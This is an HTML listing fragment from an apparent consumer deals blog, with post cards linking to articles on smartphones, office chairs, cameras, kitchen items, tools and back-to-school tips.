	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
